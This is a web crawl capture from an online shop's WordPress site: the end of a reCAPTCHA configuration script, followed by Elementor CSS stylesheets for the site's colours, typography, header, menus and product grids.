YXFgDMKswqXDhn09U3E/woM2GWrCgl/CiCZ7fcOJw7kPw5vDtnXCr3zClDrDi2DDjjPDtcKXDsKVNCw5wpMnESY6w5cnwrBSUsKlLFIMbVFmAgspw63CmFTDolnChsKDw5Mywrwfw7HDh8Kkw5xzTsKSworDpcOOBiPCgW/CvsKIwpouwrMSw4ZsLXTChjNOw5krLDzCjMKuQcO/[base64]/CsBTCgDoQwonDh8OPw5FkwqjDq8OgOcKNZ8KHNMOzw6AzFRHDunptbF3CpsOsR0JFFcKzw5gKwqsTEsO6w55nwq4PwrR1BsKhBcKbwqB/[base64]/Xl95FhrCrMOKJsKvw7XDix7Dp1PDlMKMwoHClSdHX8KCwrnClgXCv2fCv8K1wovDiMObR2VeEknCo3o7fiVaB8Opwp7CtndXR1B5bw/CucKQQMK9Ng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesiOQqAAAAAKiwQgiNC0zte6gpQm7box-BBUeD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,737],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://shopyoders.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223NWhAm3X26GtUw396hj0mpH0/JOmMEs8/L07DNPB3x8\\u003d\x22,1,0,null,1,1768160028225,0,0,[56],null,[5,111,10],\x22RC-SZNgjAwnNofm9Q\x22,null,null,null,null,null,\x220dAFcWeA6snEo35G5kMKsPMUO3ta_bnWzhd5MCOH6PEK7NCCBFxOjWLC6ggPogsuu1YXqiw955ImpnDy97RUge4UXTRaUjmYYoJA\x22,1768242828155]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-296996.css?ver=1767673956
body_size: 179
content:
.elementor-kit-296996{--e-global-color-primary:#48605F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#B75643;--e-global-color-86b52f6:#B75643;--e-global-color-70bd687:#E4CC89;--e-global-color-ebf0dde:#48605F;--e-global-color-aef32d1:#F7F3EC;--e-global-color-17dad0d:#8EA479;--e-global-color-ec2f0eb:#0000001A;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;--e-global-typography-ad92c17-font-family:"Playfair Display";--e-global-typography-ad92c17-font-size:36px;--e-global-typography-9017cf5-font-family:"Playfair Display";--e-global-typography-9017cf5-font-size:56px;--e-global-typography-9017cf5-font-weight:900;--e-global-typography-9017cf5-line-height:1.4em;font-family:"Open Sans", Sans-serif;line-height:1.6em;}.elementor-kit-296996 e-page-transition{background-color:#FFBC7D;}.elementor-kit-296996 h1{font-family:"Playfair Display", Sans-serif;font-size:56px;line-height:1.3em;}.elementor-kit-296996 h2{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h3{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h4{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h5{font-family:"Playfair Display", Sans-serif;}.elementor-kit-296996 h6{font-family:"Playfair Display", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-296996{--e-global-typography-9017cf5-font-size:36px;}.elementor-kit-296996 h1{font-size:48px;}.elementor-kit-296996 h3{font-size:24px;}.elementor-kit-296996 h4{font-size:22px;}.elementor-kit-296996 h5{font-size:20px;}.elementor-kit-296996 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-296996{--e-global-typography-9017cf5-font-size:26px;}.elementor-kit-296996 h1{font-size:36px;}.elementor-kit-296996 h2{font-size:30px;}.elementor-kit-296996 h3{font-size:24px;}.elementor-kit-296996 h4{font-size:20px;}.elementor-kit-296996 h5{font-size:18px;}.elementor-kit-296996 h6{font-size:17px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297062.css?ver=1767673958
body_size: 2555
content:
.elementor-297062 .elementor-element.elementor-element-6fb619b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;--z-index:99999998;}.elementor-297062 .elementor-element.elementor-element-6fb619b:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-6fb619b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-97c0e8c{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297062 .elementor-element.elementor-element-dd16ff0 .elementor-heading-title{font-size:14px;font-weight:600;font-style:italic;color:var( --e-global-color-primary );}.elementor-297062 .elementor-element.elementor-element-0d1a2bd{--display:flex;--padding-top:7px;--padding-bottom:7px;--padding-left:7px;--padding-right:7px;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-297062 .elementor-element.elementor-element-457d4a0 .e-search-submit{background-color:#E4CC89;}.elementor-297062 .elementor-element.elementor-element-457d4a0{--e-search-results-columns:2;--e-search-results-grid-auto-rows:1fr;--e-search-loop-item-equal-height:100%;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:16px;--e-search-submit-icon-gap:0px;--e-search-submit-color:#48605F;--e-search-icon-submit-color:#414040;--e-search-submit-padding:10px 10px 10px 10px;--e-search-results-padding:0px 0px 0px 0px;--e-search-input-and-results-gap:0px;--e-search-results-column-gap:0px;--e-search-results-row-gap:0px;}.elementor-297062 .elementor-element.elementor-element-457d4a0 .e-search-input{font-size:13px;}.elementor-297062 .elementor-element.elementor-element-457d4a0 .e-search-submit span{font-size:12px;}.elementor-297062 .elementor-element.elementor-element-4bd7db4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--z-index:99999997;}.elementor-297062 .elementor-element.elementor-element-4bd7db4:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-4bd7db4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297062 .elementor-element.elementor-element-a3b491a.elementor-element{--align-self:center;}.elementor-297062 .elementor-element.elementor-element-a3b491a img{width:350px;}.elementor-297062 .elementor-element.elementor-element-d66e12a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-297062 .elementor-element.elementor-element-5624854{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-5624854:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-5624854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-dda0b64{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-dda0b64:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-dda0b64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-dda0b64.e-con{--align-self:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297062 .elementor-element.elementor-element-2854be9 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-9cc22e7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-eabd894{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-ec00506 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-ec00506 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-ec00506 .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-ec00506 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-297062 .elementor-element.elementor-element-01b84ce{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-01b84ce > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-f3e25a2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-f3e25a2:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-f3e25a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-467f971{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-467f971:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-467f971 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-467f971.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-527a5fd img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-36cbbbf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-0bef879{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-0b8678a > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-0b8678a .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-0b8678a .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-0b8678a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-bd187fd{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-bd187fd > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-241bd90{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-241bd90:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-241bd90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-080da36{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-080da36:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-080da36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-080da36.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-01adc64 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-49c935a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-7db3886{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-5a950d9 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-5a950d9 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-5a950d9 .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-5a950d9 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-89f2c4c{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-89f2c4c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-5665ab3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-5665ab3:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-5665ab3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-360714a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-360714a:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-360714a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-360714a.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-131a860 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-297062 .elementor-element.elementor-element-760ceca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-bf6951e{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-614ea00 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-614ea00 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-614ea00 .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-614ea00 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-f79b0dd{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-f79b0dd > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-fdc290e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;--padding-top:12px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-fdc290e:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-fdc290e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-6500814{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:12px 12px 12px 12px;}.elementor-297062 .elementor-element.elementor-element-6500814:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-6500814 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-297062 .elementor-element.elementor-element-6500814.e-con{--align-self:flex-start;}.elementor-297062 .elementor-element.elementor-element-d8e1443 img{width:400px;height:210px;object-fit:cover;object-position:center center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297062 .elementor-element.elementor-element-c8ee2ad > .elementor-widget-container{margin:-39px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-c8ee2ad .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-b545fc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:6px 6px;--row-gap:6px;--column-gap:6px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-b06c93a{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-297062 .elementor-element.elementor-element-026554e > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001A;}.elementor-297062 .elementor-element.elementor-element-026554e .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:20px;font-weight:600;}.elementor-297062 .elementor-element.elementor-element-026554e .elementor-heading-title a:hover, .elementor-297062 .elementor-element.elementor-element-026554e .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-a90570d{--grid-columns:3;width:var( --container-widget-width, 9999px );max-width:9999px;--container-widget-width:9999px;--container-widget-flex-grow:0;}.elementor-297062 .elementor-element.elementor-element-a90570d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-7aba6e4{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#0000001A;--border-color:#0000001A;box-shadow:-2px 8px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-297062 .elementor-element.elementor-element-7aba6e4:not(.elementor-motion-effects-element-type-background), .elementor-297062 .elementor-element.elementor-element-7aba6e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297062 .elementor-element.elementor-element-7e4e8b3{width:100%;max-width:100%;}.elementor-297062 .elementor-element.elementor-element-7e4e8b3.elementor-element{--align-self:stretch;}.elementor-297062 .elementor-element.elementor-element-593d8a9{--display:flex;}.elementor-297062 .elementor-element.elementor-element-7e8d1e3{--display:flex;}.elementor-297062 .elementor-element.elementor-element-f03a817{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:flex-end;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:flex-end;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:11px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:22px;--n-menu-title-transition:300ms;--n-menu-title-padding:5px 0px 5px 0px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:#48605F;--n-menu-toggle-icon-color-hover:var( --e-global-color-accent );--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-color-active:var( --e-global-color-accent );--n-menu-dropdown-content-box-shadow-horizontal:0px;--n-menu-dropdown-content-box-shadow-vertical:10px;--n-menu-dropdown-content-box-shadow-blur:10px;--n-menu-dropdown-content-box-shadow-spread:1px;--n-menu-dropdown-content-box-shadow-color:rgba(0, 0, 0, 0.11);}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu[data-layout='dropdown'] > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ){background:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-f03a817.elementor-element{--align-self:center;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-weight:500;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 {--n-menu-title-color-hover:var( --e-global-color-accent );--n-menu-title-color-active:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title.e-current{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{border-style:solid;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{border-style:solid;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{border-style:solid;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button{background-color:#00000000;font-size:15px;font-weight:500;fill:#1F2124;color:#1F2124;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-ec2f0eb );border-radius:12px 12px 12px 12px;padding:10px 17px 10px 18px;}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:hover, .elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;border-color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:hover svg, .elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:focus 